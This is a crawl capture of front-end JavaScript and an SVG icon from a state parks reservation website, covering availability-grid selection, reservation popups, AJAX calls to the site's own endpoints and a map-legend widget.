            htmlGridCell.css("background-color", "");
            htmlGridCell.css("color", "#ffffff");
        }
        if (advancegridcellHex == "td_unavaialble") {
            //htmlGridCell.css("background-color", "#86a355");
            //htmlGridCell.css("color", "#ffffff");
        }

    }
}

// int unitGrid_retrieveLastSameIndexOnRow(int startIndex, int count)
// Retrieves the last index that is for the same unitid (same row) specified by the cell at the start index.
function unitGrid_retrieveLastSameIndexOnRow(startIndex, count) {
    //alert("unitGrid_retrieveLastSameIndexOnRow(" + startIndex + ", " + count + ")");

    var coord = unitGrid_mapCellIndexToXYCoord(startIndex);

    if (coord == null) {
        alert('Error: Unable to map cell index to XY coordinate!');

        return;
    }

    var date = columnDates[coord.X];
    var unitId = rowUnits[coord.Y];

    var columnsUntilEnd = columnDates.length - coord.X - 1;

    //alert('There are ' + columnsUntilEnd + ' columns until the end of the row.');

    var endIndex;

    if ((parseInt(coord.X) + parseInt(count)) <= columnDates.length) {
        endIndex = unitGrid_mapXYCoordToCellIndex(parseInt(coord.X) + parseInt(count) - 1, parseInt(coord.Y));
    }
    else {
        endIndex = unitGrid_mapXYCoordToCellIndex(parseInt(coord.X) + parseInt(columnsUntilEnd), parseInt(coord.Y));
    }

    //alert("The last index of this row that needs to be selected is " + endIndex);

    return endIndex;
}

function unitGrid_retrieveLastSameIndexOnRowOntario(startIndex, count) {
    //alert("unitGrid_retrieveLastSameIndexOnRow(" + startIndex + ", " + count + ")");

    var coord = unitGrid_mapCellIndexToXYCoord(startIndex);

    if (coord == null) {
        alert('Error: Unable to map cell index to XY coordinate!');

        return;
    }

    var date = columnDates[coord.X];
    var unitId = rowUnits[coord.Y];

    var columnsUntilEnd = columnDates.length - coord.X - 1;

    //alert('There are ' + columnsUntilEnd + ' columns until the end of the row.');

    var endIndex;

    //if ((parseInt(coord.X) + parseInt(count)) <= columnDates.length) {
    //    endIndex = unitGrid_mapXYCoordToCellIndex(parseInt(coord.X) + parseInt(count) - 1, parseInt(coord.Y));
    //}
    //else {
    //    endIndex = unitGrid_mapXYCoordToCellIndex(parseInt(coord.X) + parseInt(columnsUntilEnd), parseInt(coord.Y));
    //}
    if (coord.X + count <= columnDates.length) {
        endIndex = unitGrid_mapXYCoordToCellIndex(coord.X + count - 1, coord.Y);
    }
    else {
        endIndex = unitGrid_mapXYCoordToCellIndex(coord.X + columnsUntilEnd, coord.Y);
    }



    //alert("The last index of this row that needs to be selected is " + endIndex);

    return endIndex;
}
function rgbConvert(str) {
    if (str.indexOf("rgb", 0) == -1) {
        return str;
    }

    str = str.replace(/rgb\(|\)/g, "").split(",");

    str[0] = parseInt(str[0], 10).toString(16).toLowerCase();
    str[1] = parseInt(str[1], 10).toString(16).toLowerCase();
    str[2] = parseInt(str[2], 10).toString(16).toLowerCase();

    str[0] = (str[0].length == 1) ? '0' + str[0] : str[0];
    str[1] = (str[1].length == 1) ? '0' + str[1] : str[1];
    str[2] = (str[2].length == 1) ? '0' + str[2] : str[2];

    return ('#' + str.join(""));
}


/*
-------------------------------------------------------------------------------
POSITION ENFORCEMENT FOR FLOATING RESERVE PANEL
-------------------------------------------------------------------------------
*/
$(document).ready(function () {
    var htmlPanel = $("#pnlFloatingReserve");
    if (!htmlPanel.is(":visible")) return;
    originalPositionTop = htmlPanel.offset().top;

    checkReservePanel = new PeriodicalExecuter(checkReservePanel_timer, 0.5);

});

var checkReservePanel;

var originalPositionTop = null;

var hasBrokeOut = false;
var hasSettledBeforeGrounding = false;

function checkReservePanel_timer() {
    var htmlPanel = $("pnlFloatingReserve");

    //    htmlPanel.innerHTML = "";
    //    htmlPanel.innerHTML += "<br/>cumul top: " + htmlPanel.cumulativeOffset().top;
    //    htmlPanel.innerHTML += "<br/>cumul scroll top: " + htmlPanel.cumulativeScrollOffset().top;
    //    htmlPanel.innerHTML += "<br/>view top: " + htmlPanel.viewportOffset().top ;   
    //    htmlPanel.innerHTML += "<br/>viewport scroll offset: " + document.viewport.getScrollOffsets().top ;   

    if (document.viewport.getScrollOffsets().top > originalPositionTop) {
        if (hasBrokeOut == false) {
            // BREAK IT OUT OF THE LAYOUT
            hasBrokeOut = true;

            hasSettledBeforeGrounding = false;

            htmlPanel.absolutize();
        }

        var newTop = (document.viewport.getScrollOffsets().top);
        var newLeft = htmlPanel.cumulativeOffset().left;

        new Effect.Move(htmlPanel, { x: newLeft, y: newTop, mode: 'absolute', duration: 0.2 });
    }
    else {
        if (hasBrokeOut == false) {
            return;
        }

        if (hasSettledBeforeGrounding == false) {
            new Effect.Move(htmlPanel, { x: htmlPanel.cumulativeOffset().left, y: originalPositionTop, mode: 'absolute', duration: 0.2 });

            hasSettledBeforeGrounding = true;

            return;
        }

        // GROUND IT BACK WHERE IT WAS
        hasBrokeOut = false;
        hasSettledBeforeGrounding = false;

        htmlPanel.relativize();

        htmlPanel.style.top = '0';
    }
}

var cnt = 2;
function getUnitgridTimebaseselection() {

    var timediff = $("#ddlTimebase").val().split(':');

    if (timediff[1] == null) {
        cnt = parseInt(2) * parseInt(timediff[0]);
    } else {
        cnt = parseInt(2) * parseInt(timediff[0]) + 1;
    }

    //if (timediff.toString() == "1/2") {
    //    cnt = 2;
    //}
    //if (timediff.toString() == "1") {
    //    cnt = 4;
    //}
    //if (timediff.toString() == "1/4") {
    //    cnt = 1;
    //}
}

function unitGrid_selectCellsForDTM(Id, Time, dt, scriptPopupUrl) {
    
    if (Id < 0) {
        return;
    }
    $(".blue_brd_box").find("div").css("background-color", "");
    $(".blue_brd_box").find("div").css("color", "");

    if ($("#ddlTimebase").val() == 1) {
        cnt = 2;
    }
    if ($("#ddlTimebase")[0].selectedIndex == 0) {
        cnt = 1;
    }
    var isChecked = false;
    var pageSize = 21;

    if (enableTimebaseGridCollapsed.toLowerCase() == 'true')
    {
        pageSize = 7;
    }
    
    for (var i = 0; i < cnt; i++) {

        isChecked = false;
        var tdId;
        var selected = Id.split('_');
        if (i == 0) {
            tdId = Id;
        }
        else {
            tdId = selected[0] + '_' + (parseInt(pageSize * (i)) + parseInt(selected[1])) + '_' + selected[2];
        }

        //var htmlGridCell = $("td[id$='" + Id + "']");
        //var selectedHex = htmlGridCell.find("span").attr("class");
        var advancegridcellHex = $("td[id$='" + tdId + "']").attr("class");
        //var advancegridcellId = htmlGridCell.attr("id");

        if (advancegridcellHex == "blue_brd_box") {
            // AVAILABLE (GREEN)
            $("td[id$='" + tdId + "']").find("div").css("background-color", "#ffdf5d");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }

        if (advancegridcellHex == "blue-img") {
            // AVAILABLE (GREEN)
            $("td[id$='" + tdId + "']").find("div").css("background-color", "#ffdf5d");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }

        if (advancegridcellHex == "red_brd_box") {
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
            isChecked = true;
        }

        if (advancegridcellHex == "blue_brd_box_not") {
            $("td[id$='" + tdId + "']").find("div").css("background-color", "rgb(72 , 76 , 16)");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            $("#" + advancegridcellId + " i").css("border-bottom", "none");
            isChecked = true;
        }
        if (advancegridcellHex == "blue_brd_box") {
            $("td[id$='" + tdId + "']").find("div").css("background-color", "rgb(72, 76, 16)");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }
        if (advancegridcellHex == "yellow_brd_box") {
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
            isChecked = true;
        }
    }
    if (!isChecked) {
        IsNotAvailable = 1;
    }

    if (IsNotAvailable == 1) {
        $("#messageBoxLightbox2 .modal-body").html("There was a problem making the requested selection.<br/> The unit is not available for the date(s) specified");
        $("#myModalLabel").html("Alert");
        $('#messageBoxLightbox2').modal();
        IsNotAvailable = 0;
        return false;
    }
    else {
        $.ajax({
            type: 'POST',
            cache: false,
            url: baseurlmain + '/Facilities/AdvanceSearch.aspx/GetReservationTimeBaseMatrix',
            data: JSON.stringify({ 'SelectDate': dt, 'UnitId': selected[2], 'StartTime': Time, 'EndTime': $("#ddlTimebase").val() }),
            contentType: 'application/json; charset=utf-8',
            success: function (data) {
                if (!data.d.IsError && customer == 0) {
                    //var bReserve2 = '#btnTimeBaseMatrix';
                    //return OpenLoginBox(iscustomernull, false, '', bReserve2);
                    OPenTimeBasePopup(scriptPopupUrl, selected[2]);
                }
                else if (!data.d.IsError) {
                    OPenTimeBasePopup(scriptPopupUrl, selected[2]);
                }
            }
        });
    }
}

function DtmSmallPopReserveClick() {

    var selected = startMouseupIndex.split('_');
    var unitID = selected[2];
    OpenTimeBasePopup(dtHUrl, unitID);
}

function OpenTimeBasePopup(scriptPopupUrl, unitId) {

    var ddlTimebase = Math.round(cnt);
    //cloudTipUrl = scriptPopupUrl + '&endtime=' + $("#ddlTimebase").val().replace(':', '_') + '';
    cloudTipUrl = scriptPopupUrl + '&endtime=' + ddlTimebase + '';
    $("#cloudTip_bg").show();
    $.ajax({
        url: cloudTipUrl,
        type: "post",
        success: function (returnData) {
            $("#cloudTipContent").css("top", $(window).scrollTop() + $(window).height() + "px");
            $("#cloudTipContent").html(returnData);
            $("#hdnUnitId").val(unitId);
        },
        error: function (e) {
            $("#cloudTip_bg").html("some error occured.");
        }
    });
    return false;
}
function CheckAvailabilityTimeSlices(unitId) {
    $.ajax({
        type: 'POST',
        cache: false,
        url: baseurlmain + '/Facilities/UnitCloudTipWithReserveButton.aspx/DetermineIfCanBeReserved',
        data: JSON.stringify({ 'unitId': unitId, 'starttime': $("#ddlStartTime").val(), 'endtime': $("#ddlEndTime").val() }),
        contentType: 'application/json; charset=utf-8',
        success: function (data) {
            if (!data.d.IsError && customer == 0) {
                //var bReserve2 = '#btnTimeBaseMatrix';
                //return OpenLoginBox(iscustomernull, false, '', bReserve2);
                OPenTimeBasePopup(scriptPopupUrl, cnt);
            }
            else if (!data.d.IsError) {
                OPenTimeBasePopup(scriptPopupUrl, cnt);
            }
        }
    });
}
function mouseUpEvent(ele) {
    console.log('mouse up is started');
}
function mouseDownEvents(ele) {
    console.log('mouse down is started');
}

//$(".blue_brd_box").mouseup(function () {
//    console.log('mouse up is started');
//});
//$(".blue_brd_box").mousedown(function () {
//    console.log('mouse down is started');
//});
var startMouseupIndex = 0;
function unitGridSelectCellsforMouseup(Id) {
    startMouseupIndex = 0;
    startMouseupIndex = Id;
}
function unitGridSelectCellsforMousedown(Id, pageX, pageY) {
    
    if (Id < 0) {
        return;
    }
    var selected = startMouseupIndex.split('_');
    var selected2 = Id.split('_');
    // if day use selection remove.
    $("#mCSB_2_container .blue_brd_box").css("background-color", "");
    $("#mCSB_2_container .blue_brd_box").css("color", "");

    // Old Time base selection remove.
    $(".blue_brd_box").find("div").css("background-color", "");
    $(".blue_brd_box").find("div").css("color", "");
    var pageSize = 21;
    
    if (enableTimebaseGridCollapsed.toLowerCase() == 'true') {
        pageSize = 7;
    }
    
    // conut for index.
    cnt = (parseInt(selected2[1]) - parseInt(selected[1])) / parseInt(pageSize);
    if (cnt < 1) {
        return;
    }
    cnt++;

    var isChecked = false;
    // Row selection count wise.
    for (var i = 0; i < cnt; i++) {

        isChecked = false;
        var tdId;

        if (i == 0) {
            tdId = startMouseupIndex;
        }
        else {
            tdId = selected[0] + '_' + (parseInt(pageSize * (i)) + parseInt(selected[1])) + '_' + selected[2];
        }

        //var htmlGridCell = $("td[id$='" + Id + "']");
        //var selectedHex = htmlGridCell.find("span").attr("class");
        var advancegridcellHex = $("td[id$='" + tdId + "']").attr("class");
        //var advancegridcellId = htmlGridCell.attr("id");

        if (advancegridcellHex == "blue_brd_box") {
            // AVAILABLE (GREEN)
            $("td[id$='" + tdId + "']").find("div").css("background-color", "#ffdf5d");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }

        if (advancegridcellHex == "blue-img") {
            // AVAILABLE (GREEN)
            $("td[id$='" + tdId + "']").find("div").css("background-color", "#ffdf5d");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }

        if (advancegridcellHex == "red_brd_box") {
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
            isChecked = true;
        }

        if (advancegridcellHex == "blue_brd_box_not") {
            $("td[id$='" + tdId + "']").find("div").css("background-color", "rgb(72 , 76 , 16)");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            $("#" + advancegridcellId + " i").css("border-bottom", "none");
            isChecked = true;
        }
        if (advancegridcellHex == "blue_brd_box") {
            $("td[id$='" + tdId + "']").find("div").css("background-color", "rgb(72 , 76 , 16)");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }
        if (advancegridcellHex == "yellow_brd_box") {
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
            isChecked = true;
        }
    }
    if (!isChecked) {
        IsNotAvailable = 1;
    }

    if (IsNotAvailable == 1) {
        $("#messageBoxLightbox2 .modal-body").html("There was a problem making the requested selection.<br/> The unit is not available for the date(s) specified");
        $("#myModalLabel").html("Alert");
        $('#messageBoxLightbox2').modal();
        IsNotAvailable = 0;
        return false;
    }
    else {
        //small popup open when user select.
        
        $(".popupdtm").css({ left: pageX });
        $(".popupdtm").css({ top: pageY });
        $(".popupdtm").css('position', 'fixed');
        $(".popupdtm").show();
        //$("#dialog_dtm").dialog();
        //$.ajax({
        //    type: 'POST',
        //    cache: false,
        //    url: baseurlmain + '/Facilities/AdvanceSearch.aspx/GetReservationTimeBaseMatrix',
        //    data: JSON.stringify({ 'SelectDate': dt, 'UnitId': selected[2], 'StartTime': Time, 'EndTime': $("#ddlTimebase").val() }),
        //    contentType: 'application/json; charset=utf-8',
        //    success: function (data) {
        //        if (!data.d.IsError && customer == 0) {
        //            //var bReserve2 = '#btnTimeBaseMatrix';
        //            //return OpenLoginBox(iscustomernull, false, '', bReserve2);
        //            OPenTimeBasePopup(scriptPopupUrl, selected[2]);
        //        }
        //        else if (!data.d.IsError) {
        //            OPenTimeBasePopup(scriptPopupUrl, selected[2]);
        //        }
        //    }
        //});
    }
}
var mobileSelection = [];
function unitGrid_selectCellsForMobileDTM(id) {
    mobileSelection.push(id);
    for (var i = 0; i < mobileSelection.length; i++) {

        tdId = mobileSelection[i];
        var selected = tdId.split('_');
        var inValidatSelection = false;
        if (i > 0) {
            var selectedold = mobileSelection[i - 1].split('_');
            //
            if (((selected[1] - selectedold[1]) % 4) != 0) {
                // if day use selection remove.
                $("#mCSB_2_container .blue_brd_box").css("background-color", "");
                $("#mCSB_2_container .blue_brd_box").css("color", "");

                // Old Time base selection remove.
                $(".blue_brd_box").find("div").css("background-color", "");
                $(".blue_brd_box").find("div").css("color", "");
                mobileSelection = [];
                mobileSelection.push(id);
                inValidatSelection = true;
            }
        }

        var advancegridcellHex = $("td[id$='" + tdId + "']").attr("class");
        //var advancegridcellId = htmlGridCell.attr("id");

        if (advancegridcellHex == "blue_brd_box") {
            // AVAILABLE (GREEN)
            $("td[id$='" + tdId + "']").find("div").css("background-color", "#ffdf5d");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }

        if (advancegridcellHex == "blue-img") {
            // AVAILABLE (GREEN)
            $("td[id$='" + tdId + "']").find("div").css("background-color", "#ffdf5d");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }

        if (advancegridcellHex == "red_brd_box") {
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
            isChecked = true;
        }

        if (advancegridcellHex == "blue_brd_box_not") {
            $("td[id$='" + tdId + "']").find("div").css("background-color", "rgb(72 , 76 , 16)");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            $("#" + advancegridcellId + " i").css("border-bottom", "none");
            isChecked = true;
        }
        if (advancegridcellHex == "blue_brd_box") {
            $("td[id$='" + tdId + "']").find("div").css("background-color", "rgb(72 , 76 , 16)");
            $("td[id$='" + tdId + "']").find("div").css("color", "#ffffff");
            isChecked = true;
        }
        if (advancegridcellHex == "yellow_brd_box") {
            $('input[id*="hdnnotavailableunitAdvanced"]').val("1");
            IsNotAvailable = 1;
            isChecked = true;
        }
        dtHUrl = $("#" + tdId).find("span").text();
        if (inValidatSelection) {
            inValidatSelection = false;
            return;
        }
    }
}

function DtmSmallPopReserveClickforMobile() {
    
    if (mobileSelection.length > 0) {
        var selected = mobileSelection[0].split('_');
        var unitID = selected[2];
        cnt = mobileSelection.length + 1;
        dtHUrl = $("#" + mobileSelection[0]).find("span").text();
        OpenTimeBasePopup(dtHUrl, unitID);
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reservevaparks.com/Web//themes/Virginia/shopping-cart.svg
body_size: 718
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons/shopping-cart/shopping-cart</title>
    <g id="Icons/shopping-cart/shopping-cart" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M24.2499939,27.9999928 C25.9068198,27.9999928 27.2499868,26.6568259 27.2499868,25 C27.2499868,24.1565724 26.9014921,23.3949928 26.3411907,22.8499349 C26.2197463,22.3698793 25.7855585,22.0000072 25.2497016,22.0000072 L11.3724917,22.0000072 L10.809993,19.0000143 L26.3434338,19.0000143 C26.8763152,19.0000143 27.3360919,18.6261596 27.4448105,18.1044476 L29.4759489,8.35447084 C29.6214258,7.65587936 29.0881324,7.00005007 28.3745263,7.00005007 L8.55999837,7.00005007 L8.16957266,4.91772671 C8.06978042,4.38562349 7.60519718,4.00005007 7.06384715,4.00005007 L3.06249866,4.00005007 C2.75186097,4.00005007 2.5,4.25191104 2.5,4.56254873 L2.5,4.93754783 C2.5,5.24818552 2.75186097,5.50005007 3.06249866,5.50005007 L6.75247704,5.50005007 L10.0303318,22.9818621 C9.54551543,23.5147435 9.24998391,24.2228107 9.24998391,25 C9.24998391,26.6568259 10.5931509,27.9999928 12.2499768,27.9999928 C13.9068026,27.9999928 15.2499696,26.6568259 15.2499696,25 L15.2499696,24.9967041 C15.2499696,24.553773 15.0697485,23.8832424 14.8476421,23.5000036 L21.6523286,23.5000036 C21.4302222,23.8832424 21.2500011,24.553773 21.2500011,24.9967041 L21.2500011,25 C21.2500011,26.6568259 22.593168,27.9999928 24.2499939,27.9999928 Z M26.0385181,17.5000179 L10.5287437,17.5000179 L8.8412477,8.50003934 L27.9135136,8.50003934 L26.0385181,17.5000179 Z M12.2499803,26.5000036 C11.4228913,26.5000036 10.7499803,25.8270854 10.7499803,25.0000036 C10.7499803,24.1729146 11.4228913,23.5000036 12.2499803,23.5000036 C13.0770622,23.5000036 13.7499803,24.1729146 13.7499803,25.0000036 C13.7499803,25.8270854 13.0770622,26.5000036 12.2499803,26.5000036 Z M24.2499517,26.5000036 C23.4228627,26.5000036 22.7499517,25.8270854 22.7499517,25.0000036 C22.7499517,24.1729146 23.4228627,23.5000036 24.2499517,23.5000036 C25.0770336,23.5000036 25.7499517,24.1729146 25.7499517,25.0000036 C25.7499517,25.8270854 25.0770336,26.5000036 24.2499517,26.5000036 Z" id="s" fill="#fff" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/map_legend.js
body_size: 1403
content:
var IsAdvance = false;
/* 
Map Legend Javascript for Jupiter
Implementation by Lee Elmore 

These scripts are for the MapLegend ASP.NET control.
*/

function initializeMapLegend(legend) {
     
    generateMapOrientation(legend);
    $(".legend").draggable({ containment: "#draggablearea", scroll: false });
    $("#legend").css("right", "14px");

    $("#"+legend.LegendID).fadeIn();

    if (legend.IsCollapsed == true)
    {
        collapseMapLegend(legend, false);
    }  
}

// void generateMapOrientation(Legend legend)
// Generates the orientation of the map if it needs to be marked as a 'flip' legend.
// If it is a 'flip legend', when the user clicks the expand button, the legend will flip upwards instead of downwards.
function generateMapOrientation(legend)
{
    // FLIP UP STYLE LEGEND MEANS THAT THE
    // TOGGLE IS ON THE BOTTOM AND THE PANEL 'FLIPS' UPWARD
    //if (legend.IsFlipUp == true)
    //{    
        var htmlLegend = $("#"+legend.LegendID);
        var htmlLegendToggle = $("#" + legend.LegendToggleID);
        var htmlLegendImage = $("#" + legend.LegendImageID);

    
   // }
}

// void moveLegendToOriginalPosition(Legend legend, bool shouldTween)
// Called during creation, this method sets the position of the legend to where it should be.
// Legend is the legend that is doing the movement and shouldTween indicates if there should be animation.
function moveLegendToOriginalPosition(legend, shouldTween)
{
    // GET MAP OFFSET
     
    var mapOffsetX = $("#"+legend.MapID).offset().top;
    var mapOffsetY = $("#"+legend.MapID).offset().right;

   // mapOffsetY = 210;

    // HACK:    INTERNET EXPLORER DOES NOT CORRECTLY RETRIEVE THE Y CUMULATIVE OFFSET 
    //          WE HAVE TO COMPENSATE BY GUESSING WHERE THE TOP OF THE MAP IS
    //          MOST BROWSERS REPORT THIS TO BE AROUND Y ~= 221
    if (ie6)
    {
        mapOffsetY += 10;
    }
    else if (ie)
    {
        mapOffsetY += 5;    
    }

    var x = mapOffsetX + legend.OffsetX;
    var y = mapOffsetY + legend.OffsetY;

    /*
    alert("mapOffsetX is " + mapOffsetX);
    alert("mapOffsetY is " + mapOffsetY);
    
    alert("x is " + x);
    alert("y is " + y);
    */

    var htmlLegend = $("#"+legend.LegendID);

    if (shouldTween == true)
    {
       // htmlLegend.morph("left: " + x + "px; top: " + y + "px");
    }
    else
    {
        htmlLegend.right= x + "px";
        htmlLegend.top = y + "px";        
    }
}

// void collapseMapLegend(Legend legend, bool shouldTween)
// Morphs the legend into its collapsed form.
function collapseMapLegend(legend, shouldTween)
{
//    if (legend.IsCollapsed == true)
//    {
//        return;
//    }
    
    var htmlLegend = $("#"+legend.LegendID);
    var htmlLegendToggleImage = $("#"+legend.LegendToggleImageID);
    var htmlLegendImage = $("#" + legend.LegendImageID);
    
    // SET TOGGLE IMAGE.
    if (IsAdvance == 1)
        htmlLegendToggleImage.src = "../images/legend/Advance_toggle_expand.gif";
    else
        htmlLegendToggleImage.src = "../images/legend/toggle_expand.gif";

    
    
   // htmlLegendImage.slide();
}

// void expandMapLegend(Legend legend)
// Morphs the legend into its expanded form.    
function expandMapLegend(legend)
{

    var htmlLegend = $("#"+legend.LegendID);
    var htmlLegendToggleImage = $("#"+legend.LegendToggleImageID);
    var htmlLegendImage = $("#"+legend.LegendImageID);

    // SET TOGGLE IMAGE
    if (IsAdvance == 1)
        htmlLegendToggleImage.css("src", "../images/legend/Advance_toggle_collapse.gif");
    else
        htmlLegendToggleImage.css("src", "../images/legend/toggle_collapse.gif");
    
    htmlLegendImage.slideUp();
}

// void toggleMapLegend(Legend legend)
// Toggles the legend between the expanded and collapsed form.
function toggleMapLegend(legend) {
    $(".legend").draggable({ containment: "#draggablearea", scroll: false });
    var htmlLegendToggleImage = $("#" + legend.LegendToggleImageID);
    var htmlLegendImage = $("#" + legend.LegendImageID);
    
    if (legend.IsCollapsed == true) {
        htmlLegendImage.slideDown("slow");
        if (legend.Language == 'en')
        {
            if (IsAdvance == 1)
                htmlLegendToggleImage.attr("src", "../images/legend/Advance_toggle_collapse.gif");
            else
                htmlLegendToggleImage.attr("src", "../images/legend/toggle_collapse.gif");
        } else {
            if (IsAdvance == 1)
                htmlLegendToggleImage.attr("src", "../images/legend/Advance_toggle_collapse_fr.png");
            else
                htmlLegendToggleImage.attr("src", "../images/legend/toggle_collapse_fr.png");
        }
        legend.IsCollapsed = false;
    }
    else {
        if (legend.Language == 'en') {
            if (IsAdvance == 1)
                htmlLegendToggleImage.attr("src", "../images/legend/Advance_toggle_expand.gif");
            else
                htmlLegendToggleImage.attr("src", "../images/legend/toggle_expand.gif");
        } else {
            htmlLegendToggleImage.attr("src", "../images/legend/Advance_toggle_expand_fr.png");
        }
        htmlLegendImage.slideUp("slow");
        legend.IsCollapsed = true;
    }
   
}



//Drage legend


// void mapLegend_mouseDown()
// Callback activated when the user presses and holds the mouse down on the legend.
function mapLegend_mouseDown() {
    
}

// void mapLegend_mouseDown()
// Callback activated when the user releases the mouse on the legend.    
function mapLegend_mouseUp()
{
    
}

--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/AdvanceFacilityAvailibilityGrid.js?v1.2.0
body_size: 2364
content:

var selectedUnitId = null;
var columnDates = new Array();
var rowUnits = new Array();
var cellClientIds = new Array();

var selectionStartIndex = -1;
var selectionCount = 1;

var htmlArrivalDate = null;
var htmlUnitId = null;
var htmlNightsDropDown = null;

var htmlOnlyShowAvailable = null;

// void selNights_click(object sender)
// Callback activated when the user changes the drop down box.
function selNights_change(sender) {
    if (sender == null) {
        return;
    }

    var count = parseInt(sender.value);

    unitGrid_changeSelectionBounds(selectionStartIndex, count);

    // DO POSTBACK IF 'SHOW ONLY AVAILABLE' IS CHECKED
    if (htmlOnlyShowAvailable != null && htmlOnlyShowAvailable.checked) {
        document.aspnetForm.submit();
    }
}
// void bAvailabilityCell_click(int column, int row)
// Callback activated when the user clicks a cell in the availability grid.
function bAvailabilityCellUnNumber_click(column, row) {

    //alert("bAvailabilityCell_click(" + column + ", " + row + ")");

    var date = columnDates[column];
    //alert(date);

    updategrid(date);
    var unitId = rowUnits[row];

    var index = unitGrid_mapXYCoordToCellIndex(column, row);

    var clientId = cellClientIds[index];
    selectedUnitId = unitId;
    $('input[id*="txtUnitID"]').val(unitId);
    //document.getElementById('<%= txtUnitID.ClientID %>').value = unitId;
    //alert("Selecting cell - Date '" + date + "', UnitId '" + unitId + "', and/or ClientId '" + clientId + "'.");

    if (date == null || unitId == null || clientId == null) {

        return;
    }
    selectionCount = $("#Grid_ddlNights").val();
    unitGrid_changeSelectionBoundsUnNumber(index, selectionCount);
}

// void unitGrid_mapXYCoordToCellIndex(int x, int y)
// Maps the given X-Y coordinate into an index that represents that cell in the matrix.
function unitGrid_mapXYCoordToCellIndex(x, y) {
    return (y * columnDates.length) + x;
}

// void unitGrid_mapCellIndexToXYCoord(int cellIndex)
// Maps the given cell index into an X-Y coordinate that represents that cell in the matrix.   
function unitGrid_mapCellIndexToXYCoord(cellIndex) {
    var y = Math.floor(cellIndex / columnDates.length);
    var x = cellIndex % columnDates.length;

    var coord = new Object();

    coord.X = x;
    coord.Y = y;

    return coord;
}

// void unitGrid_changeSelectionBounds(int startIndex, int count)
// Changes the selection to the start index and count requested.
function unitGrid_changeSelectionBoundsUnNumber(startIndex, count) {
    //alert("unitGrid_changeSelectionBounds(" + startIndex + ", " + count + ")");

    //if (selectionStartIndex == startIndex && selectionCount == count)
    //{
    //    return;
    //}  

    //alert("Changing selection to start index " + startIndex + " and count " + count);

    // UNSELECT ALL OF THE PREVIOUS SELECTION, IF SPECIFIED        
    if (selectionStartIndex != -1) {
        // ONLY SELECT CELLS ON THE SAME ROW
        var endIndex = unitGrid_retrieveLastSameIndexOnRowUnNumber(selectionStartIndex, selectionCount);

        //alert("The previous last index on this same row is index " + endIndex);

        unitGrid_deselectCellsUnNumber(selectionStartIndex, endIndex);
    }
     
    selectionCount = count;

    // DO NOT SELECT ANYTHING IF THE INDEX IS NOT REAL
    if (startIndex == null || startIndex < 0) {
        return;
    }

    // ASSIGN SELECTED       
    selectionStartIndex = startIndex;

    if (htmlArrivalDate == null || htmlUnitId == null) {
        alert("Error: The ArrivalDate ASP.NET control or the UnitId ASP.NET control was not found.");

        return;
    }

    var coord = unitGrid_mapCellIndexToXYCoord(startIndex);

    if (coord == null) {
        alert('Error: Unable to map cell index to XY coordinate!');

        return;
    }

    var date = columnDates[coord.X];
    var unitId = rowUnits[coord.Y];

    htmlArrivalDate.val(date);
    htmlUnitId.value = unitId;

    // GET THE LAST INDEX TO SELECT       
    var endIndex = unitGrid_retrieveLastSameIndexOnRowUnNumber(startIndex, count);
    $('input[id*="hdnnotavailableunit"]').val("0");
    unitGrid_selectCellsUnNumber(startIndex, endIndex);
}

// void unitGrid_selectCells(int startIndex, int endIndex)
// Selects all grid cells in the matrix specified by the starting and end bounds of the cells, inclusive.
function unitGrid_selectCellsUnNumber(startIndex, endIndex) {
    if (startIndex < 0) {
        return;
    }

    //alert("Selecting cells from index " + startIndex + " to " + endIndex);

    for (var index = startIndex; index <= endIndex; index++) {
        var clientId = cellClientIds[index];
        
        if (clientId == null) {
            //alert("Error: The cell at index " + index + " does not exist.");

            return;
        }


        var htmlGridCell = $("." + clientId);
        //var selectedHex = htmlGridCell.attr("class").split(' ')[0];
        if (htmlGridCell.attr("class") == undefined)
        {
            $('input[id*="hdnnotavailableunit"]').val("3");
            IsNotAvailable = 0;
            return true;
        }
        var selectedHex = htmlGridCell.attr("class").split(' ');
        if (selectedHex.length == 0) {
            selectedHex = htmlGridCell.attr("class");
        } else {
            selectedHex = htmlGridCell.attr("class").split(' ')[0];
        }
        $('input[id*="hdnnotavailableunit"]').val("");

        if (selectedHex == "green_bg_tab") {
            // AVAILABLE (GREEN)
            advancegridcellHex.css("background-color", "rgb(134, 163, 85)");
            advancegridcellHex.css("color", "#ffffff");
        }
        if (selectedHex == "lottery-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "#ffdf5d");
            htmlGridCell.css("color", "#ffffff");
        }
        if (selectedHex == "cancel-img1") { // NOT AVAILABLE (RED)
            //htmlGridCell.style.backgroundColor = "#ffdfd2";
            //htmlGridCell.style.color = "#000000"
            // htmlGridCell.css("background-color", "#ff0000");
            // htmlGridCell.css("color", "#ffffff");

            $('input[id*="hdnnotavailableunit"]').val("1");
        }
